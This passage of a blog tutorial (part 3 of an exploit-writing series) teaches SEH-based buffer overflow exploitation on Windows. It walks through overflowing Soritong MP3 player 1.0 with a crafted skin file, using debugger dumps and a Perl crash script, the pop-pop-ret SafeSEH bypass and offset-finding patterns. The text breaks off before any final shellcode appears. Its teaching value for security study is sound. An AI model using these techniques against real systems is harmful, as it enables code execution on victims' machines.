182,313 views
 Exploit writing tutorial part 3 : SEH Based Exploits
In the first 2 parts of the exploit writing tutorial series, I have discussed how a classic stack buffer overflow works and how you can build a reliable exploit by using various techniques to jump to the shellcode. The example we have used allowed us to directly overwrite EIP and we had a pretty large buffer space to host our shellcode. On top of that, we had the ability to use multiple jump techniques to reach our goal. But not all overflows are that easy.
Today, we’ll look at another technique to go from vulnerability to exploit, by using exception handlers.
What are exception handlers ?
An exception handler is a piece of code that is written inside an application, with the purpose of dealing with the fact that the application throws an execption. A typical exception handler looks like this :
try { //run stuff. If an exception occurs, go tocode } catch { // run stuff when exception occurs }

A quick look on the stack on how the try & catch blocks are related to each other and placed on the stack :
(Note : "Address of exception handler" is just one part of a SEH record – the image above is an abstract representation, merely showing the various components)
Windows has a default SEH (Structured Exception Handler) which will catch exceptions. If Windows catches an exception, you’ll see a “xxx has encountered a problem and needs to close” popup. This is often the result of the default handler kicking in. It is obvious that, in order to write stable software, one should try to use development language specific exception handlers, and only rely on the windows default SEH as a last resort. When using language EH’s, the necessary links and calls to the exception handling code are generate in accordance with the underlying OS. (and when no exception handlers are used, or when the available exception handlers cannot process the exception, the Windows SEH will be used. (UnhandledExceptionFilter)). So in the event an error or illegal instruction occurs, the application will get a chance to catch the exception and do something with it. If no exception handler is defined in the application, the OS takes over, catches the exception, shows the popup (asking you to Send Error Report to MS).
In order for the application to be able to go to the catch code, the pointer to the exception handler code is saved on the stack (for each code block). Each code block has its own stack frame, and the pointer to the exception handler is part of this stack frame. In other words : Each function/procedure gets a stack frame. If an exception handler is implement in this function/procedure, the exception handler gets its own stack frame. Information about the frame-based exception handler is stored in an exception_registration structure on the stack.

This structure ( also called a SEH record) is 8 bytes and has 2 (4 byte) elements :
- a pointer to the next exception_registration structure (in essence, to the next SEH record, in case the current handler is unable the handle the exception)
- a pointer, the address of the actual code of the exception handler. (SE Handler)
Simple stack view on the SEH chain components :
At the top of the main data block (the data block of the application’s “main” function, or TEB (Thread Environment Block) / TIB (Thread Information Block)), a pointer to the top of the SEH chain is placed. This SEH chain is often called the FS:[0] chain as well.

So, on Intel machines, when looking at the disassembled SEH code, you will see an instruction to move DWORD ptr from FS:[0]. This ensures that the exception handler is set up for the thread and will be able to catch errors when they occur. The opcode for this instruction is 64A100000000. If you cannot find this opcode, the application/thread may not have exception handling at all.
Alternatively, you can use a OllyDBG plugin called OllyGraph to create a Function Flowchart.
The bottom of the SEH chain is indicated by FFFFFFFF. This will trigger an improper termination of the program (and the OS handler will kick in)
Quick example : compile the following source code (sehtest.exe) and open the executable in windbg. Do NOT start the application yet, leave it in a paused state :
#include#include<string.h> #include int ExceptionHandler(void); int main(int argc,char *argv[]){ char temp[512]; printf("Application launched"); __try { strcpy(temp,argv[1]); } __except ( ExceptionHandler() ){ } return 0; } int ExceptionHandler(void){ printf("Exception"); return 0; }
look at the loaded modules
Executable search path is:
ModLoad: 00400000 0040c000   c:\sploits\seh\lcc\sehtest.exe
ModLoad: 7c900000 7c9b2000   ntdll.dll
ModLoad: 7c800000 7c8f6000   C:\WINDOWS\system32\kernel32.dll
ModLoad: 7e410000 7e4a1000   C:\WINDOWS\system32\USER32.DLL
ModLoad: 77f10000 77f59000   C:\WINDOWS\system32\GDI32.dll
ModLoad: 73d90000 73db7000   C:\WINDOWS\system32\CRTDLL.DLL
The application sits between 00400000 and 0040c000
Search this area for the opcode :
0:000> s 00400000 l 0040c000 64 A1
00401225  64 a1 00 00 00 00 55 89-e5 6a ff 68 1c a0 40 00  d.....U..j.h..@.
0040133f  64 a1 00 00 00 00 50 64-89 25 00 00 00 00 81 ec  d.....Pd.%......
This is proof that an exception handler is registered. Dump the TEB :
0:000> d fs:[0]
003b:00000000  0c fd 12 00 00 00 13 00-00 e0 12 00 00 00 00 00 ................
003b:00000010  00 1e 00 00 00 00 00 00-00 f0 fd 7f 00 00 00 00 ................
003b:00000020  84 0d 00 00 54 0c 00 00-00 00 00 00 00 00 00 00 ....T...........
003b:00000030  00 d0 fd 7f 00 00 00 00-00 00 00 00 00 00 00 00 ................
003b:00000040  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
003b:00000050  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
003b:00000060  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
003b:00000070  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
0:000> !exchain
0012fd0c: ntdll!strchr+113 (7c90e920)
The pointer points to 0x0012fd0c (begin of SEH chain). When looking at that area, we see :
0:000> d 0012fd0c
0012fd0c  ff ff ff ff 20 e9 90 7c-30 b0 91 7c 01 00 00 00  .... ..|0..|....
0012fd1c  00 00 00 00 57 e4 90 7c-30 fd 12 00 00 00 90 7c  ....W..|0......|
0012fd2c  00 00 00 00 17 00 01 00-00 00 00 00 00 00 00 00  ................
0012fd3c  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
0012fd4c  08 30 be 81 92 24 3e f8-18 30 be 81 18 aa 3c 82  .0...$>..0....<.
0012fd5c  90 2f 20 82 01 00 00 00-00 00 00 00 00 00 00 00  ./ .............
0012fd6c  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
0012fd7c  01 00 00 f4 00 00 00 00-00 00 00 00 00 00 00 00  ................
ff ff ff ff indicates the end of the SEH chain. That’s normal, because the application is not started yet. (Windbg is still paused)
If you have the Ollydbg plugin Ollygraph installed, you could open the executable in ollydbg and create the graph, which should indicate if an exception handler is installed or not :
When we run the application (F5 or ‘g’), we see this :
0:000> d fs:[0]
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for ...
003b:00000000  40 ff 12 00 00 00 13 00-00 d0 12 00 00 00 00 00 @...............
003b:00000010  00 1e 00 00 00 00 00 00-00 f0 fd 7f 00 00 00 00 ................
003b:00000020  84 0d 00 00 54 0c 00 00-00 00 00 00 00 00 00 00 ....T...........
003b:00000030  00 d0 fd 7f 00 00 00 00-00 00 00 00 00 00 00 00 ................
003b:00000040  a0 06 85 e2 00 00 00 00-00 00 00 00 00 00 00 00 ................
003b:00000050  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
003b:00000060  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
003b:00000070  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
0:000> d 0012ff40
0012ff40  b0 ff 12 00 d8 9a 83 7c-e8 ca 81 7c 00 00 00 00  .......|...|....
0012ff50  64 ff 12 00 26 cb 81 7c-00 00 00 00 b0 f3 e8 77  d...&..|.......w
0012ff60  ff ff ff ff c0 ff 12 00-28 20 d9 73 00 00 00 00  ........( .s....
0012ff70  4a f7 63 01 00 d0 fd 7f-6d 1f d9 73 00 00 00 00  J.c.....m..s....
0012ff80  00 00 00 00 00 00 00 00-ca 12 40 00 00 00 00 00  ..........@.....
0012ff90  00 00 00 00 f2 f6 63 01-4a f7 63 01 00 d0 fd 7f  ......c.J.c.....
0012ffa0  06 00 00 00 04 2d 4c f4-94 ff 12 00 ab 1c 58 80  .....-L.......X.
0012ffb0  e0 ff 12 00 9a 10 40 00-1c a0 40 00 00 00 00 00  ......@...@.....
The TEB for the main function is now set up. The SEH chain for the main function points at 0x0012ff40, where the exception handler is listed and will point to the exception handler function (0x0012ffb0)
In OllyDbg, you can see the seh chain more easily :
(There is a similar view in Immunity Debugger – just click "View" and select "SEH Chain")

Stack :
Here we can see a pointer to our Exception Handler function ExceptionHandler() (0x0040109A)
Anyways, as you can see in the explanation above the example, and in the last screenshot, exception handlers are connected/linked to each other. They form a linked list chain on the stack, and sit relatively close to the bottom of the stack. (SEH chain). When an exception occurs, Windows ntdll.dll kicks in, retrieves the head of the SEH chain (sits at the top of TEB/TIB remember), walks through the list and tries to find the suitable handler. If no handler is found the default Win32 handler will be used (at the bottom of the stack, the one after FFFFFFFF).

We see the first SE Handler record at 0012FFF40. The next SEH address points to the next SEH record (0012FFB0). The current handler points at 7C839AD8. It looks like this is some kind of OS handler (the pointers points into an OS module)
Then, the second SEH record entry in the chain (at 0012FFB0) has the following values : next SEH points to 0012FFE0. The handler points at 0040109A. This address is part of the executable, so it looks like this is an application handler.
Finally, the last SEH record in the chain (at 0012FFE0) has FFFFFFFF in nseh. This means that this is the last entry in the chain. The handler points at 7C839AD8, which is an OS handler again.
So, putting all pieces together, the entire SEH chain looks like this :
You can read more about SEH in Matt Pietrek’s excellent article from 1997 : http://www.microsoft.com/msj/0197/exception/exception.aspx
Changes in Windows XP SP1 with regards to SEH, and the impact of GS/DEP/SafeSEH and other protection mechanisms on exploit writing.
XOR
In order to be able to build an exploit based on SEH overwrite, we will need to make a distinction between Windows XP pre-SP1 and SP1 and up. Since Windows XP SP1, before the exception handler is called, all registers are XORed with each other, making them all contain 0x00000000, which means you won’t be able to find a reference to your payload in one of the registers. In other words, maybe you’ll see that one or more registers point at your payload at the first chance exception, but when the EH kicks in, these registers are cleared again (so you cannot jump to them directly in order to execute your shellcode). We’ll talk about this later on.
DEP & Stack Cookies
On top of that, Stack Cookies (via C++ compiler options) and DEP (Data Execution Prevention) were introduced (Windows XP SP2 and Windows 2003) . I will write an entire post on Stack cookies and DEP. In sort, you only need to remember that these two techniques can make it significantly harder to build exploits.
SafeSEH
Some additional protection was added to compilers, helping to stop the abuse of SEH overwrites. This protection mechanism is active for all modules that are compiled with /safeSEH
Windows 2003
Under Windows 2003 server, more protection was added. I’m not going to discuss these protections in this post (check tutorial series part 6 for more info), because things would start to get too complex at this point. As soon as you mastered this tutorial, you will be ready to look at tutorial part 6 :-)
XOR, SafeSEH,…. but how can we then use the SEH to jump to shellcode ?
There is a way around the XOR 0x00000000 protection and the SafeSEH protections. Since you cannot simply jump to a register (because registers are xored), a call to a series of instructions in a dll will be needed.
(You should try to avoid using a call from the memory space of an OS specific dll, but rather use an address from an application dll instead in order to make the exploit reliable (assuming that this dll is not compiled with safeSEH). That way, the address will be *almost* always the same, regardless of the OS version. But if there are no DLL’s, and there is a non safeseh OS module that is loaded, and this module contains a call to these instructions, then it will work too.)
The theory behind this technique is : If we can overwrite the pointer to the SE handler that will be used to deal with a given exception, and we can cause the application to throw another exception (a forced exception), we should be able to get control by forcing the application to jump to your shellcode (instead of to the real exception handler function). The series of instructions that will trigger this, is POP POP RET. The OS will understand that the exception handling routine has been executed and will move to the next SEH (or to the end of the SEH chain). The pointer to this instruction should be searched for in loaded dll’s/exe’s, but not in the stack (again, the registers will be made unusable). (You could try to use ntdll.dll or an application-specific dll)
One quick sidenote : there is an excellent Ollydbg plugin called OllySSEH, which will scan the process loaded modules and will indicate if they were compiled with SafeSEH or not. It is important to scan the dll’s and to use a pop/pop/ret address from a module that is not compiled with SafeSEH. If you are using Immunity Debugger, then you can use the pvefindaddr plugin to look for seh (p/p/r) pointers. This plugin will automatically filter invalid pointers (from safeseh modules etc) and will also look for all p/p/r combinations. I highly recommend using Immunity Debugger and pvefindaddr.
Normally, the pointer to the next SEH record contains an address. But in order to build an exploit, we need to overwrite it with small jumpcode to the shellcode (which should sit in the buffer right after overwriting the SE Handler). The pop pop ret sequence will make sure this code gets executed
In other words, the payload must do the following things
- cause an exception. Without an exception, the SEH handler (the one you have overwritten/control) won’t kick in
- overwrite the pointer to the next SEH record with some jumpcode (so it can jump to the shellcode)
- overwrite the SE handler with a pointer to an instruction that will bring you back to next SEH and execute the jumpcode.
- The shellcode should be directly after the overwritten SE Handler. Some small jumpcode contained in the overwritten “pointer to next SEH record” will jump to it).
As explained at the top of this post, there could be no exception handlers in the application (in that case, the default OS Excecption Handler takes over, and you will have to overwrite a lot of data, all the way to the bottom of the stack), or the application uses its own exception handlers (and in that case you can choose how far ‘deep’ want to overwrite).
A typical payload will look like this
[Junk][nSEH][SEH][Nop-Shellcode]
Where nSEH = the jump to the shellcode, and SEH is a reference to a pop pop ret
Make sure to pick a universal address for overwriting the SEH. Ideally, try to find a good sequence in one of the dll’s from the application itself.
Before looking at building an exploit, we’ll have a look at how Ollydbg and windbg can help tracing down SEH handling (and assist you with building the correct payload)
The test case in this post is based on a vulnerability that was released last week (july 20th 2009).
See SEH in action – Ollydbg
When performing a regular stack based buffer overflow, we overwrite the return address (EIP) and make the application jump to our shellcode. When doing a SEH overflow, we will continue overwriting the stack after overwriting EIP, so we can overwrite the default exception handler as well. How this will allow us to exploit a vulnerability, will become clear soon.
Let’s use a vulnerability in Soritong MP3 player 1.0, made public on july 20th 2009.
You can download a local copy of the Soritong MP3 player here :
Please log in to download Soritong MP3 Player (1.7 MiB)
The vulnerability points out that an invalid skin file can trigger the overflow. We’ll use the following basic perl script to create a file called UI.txt in the skin\default folder :
$uitxt = "ui.txt";

my $junk = "A" x 5000 ;

open(myfile,">$uitxt") ;
print myfile $junk;
Now open soritong. The application dies silently (probably because of the exception handler that has kicked in, and has not been able to find a working SEH address (because we have overwritten the address).

FIrst, we’ll work with Ollydbg/Immunity to clearly show you the stack and SEH chain . Open Ollydbg/Immunity Debugger and open the soritong.exe executable. Press the “play” button to run the application. Shortly after, the application dies and stops at this screen :

The application has died at 0x0042E33. At that point, ESP points at 0x0012DA14. Further down the stack (at 0012DA6C), we see FFFFFFFF, which looks likeindicates the end of the SEH chain. Directly below 0x0012DA14, we see 7E41882A, which is the address of the default SE handler for the application. This address sits in the address space of user32.dll.
A couple of addresses higher on the stack, we can see some other exception handlers, but all of them also belong to the OS (ntdll in this case). So it looks like this application (or at least the function that was called and caused the exception) does not have its own exception handler routine.

When we look at the threads (View – Threads) select the first thread (which refers to the start of the application), right click and choose ‘dump thread data block’, we can see the Pointer to the SEH chain :
So the exception handler worked. We caused an exception (by building a malformed ui.txt file). The application jumped to the SEH chain (at 0x0012DF64).

Go to “View” and open “SEH chain”
The SE handler address points to the location where the code sits that needs to be run in order to deal with the exception.
The SE handler has been overwritten with 4 A’s. Now it becomes interesting. When the exception is handled, EIP will be overwritten with the address in the SE Handler. Since we can control the value in the handler, we can have it execute our own code.
See SEH in action – Windbg
When we now do the same in windbg, this is what we see :
Close Ollydbg, open windbg and open the soritong.exe file.

The debugger first breaks (it puts a breakpoint before executing the file). Type command g (go) and press return. This will launch the application. (Alternatively, press F5)

Soritong mp3 player launches, and dies shortly after. Windbg has catched the “first change exception”. This means that windbg has noticed that there was an exception, and even before the exception could be handled by the application, windbg has stopped the application flow :
The message states “This exception may be expected and handled”.
Look at the stack :
00422e33 8810            mov     byte ptr [eax],dl          ds:0023:00130000=41
0:000> d esp
0012da14  3c eb aa 00 00 00 00 00-00 00 00 00 00 00 00 00  <...............
0012da24  94 da 12 00 00 00 00 00-e0 a9 15 00 00 00 00 00  ................
0012da34  00 00 00 00 00 00 00 00-00 00 00 00 94 88 94 7c  ...............|
0012da44  67 28 91 7c 00 eb 12 00-00 00 00 00 01 a0 f8 00  g(.|............
0012da54  01 00 00 00 24 da 12 00-71 b8 94 7c d4 ed 12 00  ....$...q..|....
0012da64  8f 04 44 7e 30 88 41 7e-ff ff ff ff 2a 88 41 7e  ..D~0.A~....*.A~
0012da74  7b 92 42 7e af 41 00 00-b8 da 12 00 d8 00 0b 5d  {.B~.A.........]
0012da84  94 da 12 00 bf fe ff ff-b8 f0 12 00 b8 a5 15 00  ................
ffffffff here indicates the end of the SEH chain. When we run !analyze -v, we get this :
FAULTING_IP: SoriTong!TmC13_5+3ea3 00422e33 8810 mov byte ptr [eax],dl EXCEPTION_RECORD: ffffffff -- (.exr 0xffffffffffffffff) ExceptionAddress: 00422e33 (SoriTong!TmC13_5+0x00003ea3) ExceptionCode: c0000005 (Access violation) ExceptionFlags: 00000000 NumberParameters: 2 Parameter[0]: 00000001 Parameter[1]: 00130000 Attempt to write to address 00130000 FAULTING_THREAD: 00000a4c PROCESS_NAME: SoriTong.exe ADDITIONAL_DEBUG_TEXT: Use '!findthebuild' command to search for the target build information. If the build information is available, run '!findthebuild -s ; .reload' to set symbol path and load symbols. FAULTING_MODULE: 7c900000 ntdll DEBUG_FLR_IMAGE_TIMESTAMP: 37dee000 ERROR_CODE: (NTSTATUS) 0xc0000005 - The instruction at "0x%08lx" referenced memory at "0x%08lx". The memory could not be "%s". EXCEPTION_CODE: (NTSTATUS) 0xc0000005 - The instruction at "0x%08lx" referenced memory at "0x%08lx". The memory could not be "%s". EXCEPTION_PARAMETER1: 00000001 EXCEPTION_PARAMETER2: 00130000 WRITE_ADDRESS: 00130000 FOLLOWUP_IP: SoriTong!TmC13_5+3ea3 00422e33 8810 mov byte ptr [eax],dl BUGCHECK_STR: APPLICATION_FAULT_INVALID_POINTER_WRITE_WRONG_SYMBOLS PRIMARY_PROBLEM_CLASS: INVALID_POINTER_WRITE DEFAULT_BUCKET_ID: INVALID_POINTER_WRITE IP_MODULE_UNLOADED: ud+41414140 41414141 ?? ??? LAST_CONTROL_TRANSFER: from 41414141 to 00422e33 STACK_TEXT: WARNING: Stack unwind information not available. Following frames may be wrong. 0012fd38 41414141 41414141 41414141 41414141 SoriTong!TmC13_5+0x3ea3 0012fd3c 41414141 41414141 41414141 41414141+0x41414140 0012fd40 41414141 41414141 41414141 41414141 +0x41414140 0012fd44 41414141 41414141 41414141 41414141 +0x41414140 0012fd48 41414141 41414141 41414141 41414141 +0x41414140 0012fd4c 41414141 41414141 41414141 41414141 +0x41414140 0012fd50 41414141 41414141 41414141 41414141 +0x41414140 0012fd54 41414141 41414141 41414141 41414141 +0x41414140 . . . (removed some of the lines) 0012ffb8 41414141 41414141 41414141 41414141 +0x41414140 0012ffbc SYMBOL_STACK_INDEX: 0 SYMBOL_NAME: SoriTong!TmC13_5+3ea3 FOLLOWUP_NAME: MachineOwner MODULE_NAME: SoriTong IMAGE_NAME: SoriTong.exe STACK_COMMAND: ~0s ; kb BUCKET_ID: WRONG_SYMBOLS FAILURE_BUCKET_ID: INVALID_POINTER_WRITE_c0000005_SoriTong.exe!TmC13_5 Followup: MachineOwner
The exception record points at ffffffff, which means that the application did not use an exception handler for this overflow (and the “last resort” handler was used, which is provided for by the OS).
When you dump the TEB after the exception occurred, you see this :
0:000> d fs:[0]
003b:00000000  64 fd 12 00 00 00 13 00-00 c0 12 00 00 00 00 00 d...............
003b:00000010  00 1e 00 00 00 00 00 00-00 f0 fd 7f 00 00 00 00 ................
003b:00000020  00 0f 00 00 30 0b 00 00-00 00 00 00 08 2a 14 00 ....0........*..
003b:00000030  00 b0 fd 7f 00 00 00 00-00 00 00 00 00 00 00 00 ................
003b:00000040  38 43 a4 e2 00 00 00 00-00 00 00 00 00 00 00 00 8C..............
003b:00000050  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
003b:00000060  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
003b:00000070  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
0:000> d 0012fd64
0012fd64  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
0012fd74  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
0012fd84  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
0012fd94  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
0012fda4  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
0012fdb4  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
0012fdc4  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
0012fdd4  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
The exception chain says :
0:000> !exchain 0012fd64:+41414140 (41414141) Invalid exception stack at 41414141
=> so we have overwritten the exception handler. Now let the appliation catch the exception (simply type ‘g’ again in windbg, or press F5) and let’ see what happens :
eip now points to 41414141, so we can control EIP.
The exchain now reports
0:000> !exchain 0012d658: ntdll!RtlConvertUlongToLargeInteger+7e (7c9032bc) 0012fd64:+41414140 (41414141) Invalid exception stack at 41414141
(588.58c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00130000 ebx=00000003 ecx=00000041 edx=00000041 esi=0017f504 edi=0012fd64
eip=00422e33 esp=0012da14 ebp=0012fd38 iopl=0         nv up ei pl nz ac po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010212
*** WARNING: Unable to verify checksum for SoriTong.exe
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for SoriTong.exe -
SoriTong!TmC13_5+0x3ea3:
00422e33 8810            mov     byte ptr [eax],dl          ds:0023:00130000=41


0:000> !load winext/msec.dll
0:000> !exploitable
Exploitability Classification: EXPLOITABLE
Recommended Bug Title: Exploitable - User Mode Write AV starting at SoriTong!TmC13_5+0x0000000000003ea3 (Hash=0x46305909.0x7f354a3d)

User mode write access violations that are not near NULL are exploitable.
0:000> g (588.58c): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=00000000 ebx=00000000 ecx=41414141 edx=7c9032bc esi=00000000 edi=00000000 eip=41414141 esp=0012d644 ebp=0012d664 iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246+0x41414140: 41414141 ?? ??? 0:000> !exploitable Exploitability Classification: EXPLOITABLE Recommended Bug Title: Exploitable - Read Access Violation at the Instruction Pointer starting at +0x0000000041414140 (Hash=0x4d435a4a.0x3e61660a) Access violations at the instruction pointer are exploitable if not near NULL.
Can I use the shellcode found in the registers to jump to ?
Advantages of SEH Based Exploits over RET (direct EIP) overwrite stack overflows
Then how can we exploit SEH based vulnerabilities ?
1st exception occurs :
 |
 --------------------------- (1)
                            |
                     -------+-------------- (3) opcode in next SEH : jump over SE Handler to the shellcode
                     |      |             |
                     |      V             V
[ Junk buffer ][ next SEH ][ SE Handler ][ Shellcode ]
                opcode to   do                 (3) Shellcode gets executed
                jump over   pop pop ret
                SE Handler   |
                ^            |
                |            |
                -------------- (2) will ‘pretend’ there’s a second exception, puts address of next SEH location in EIP, so opcode gets executed
How can you find the shellcode with SEH based exploits ?
Building the exploit – Find the “next SEH” and “SE Handler” offsets
We need to find the offset to a couple of things
- to the place where we will overwrite the next SEH (with jump to shellcode)
- to the place where we will overwrite the current SE Handler (should be right after the “next SEH” (we need to overwrite this something that will bring us back at next SEH)
- to the shellcode
A simple way to do this is by filling the payload with an unique pattern (metasploit rulez again), and then looking for these 3 locations
my $junk="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac".
"6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2A".
"f3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9".
"Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak".
"6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2A".
"n3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9".
"Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As".
"6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2A".
"v3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9".
"Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba".
"6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2B".
"d3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9".
"Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi".
"6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2B".
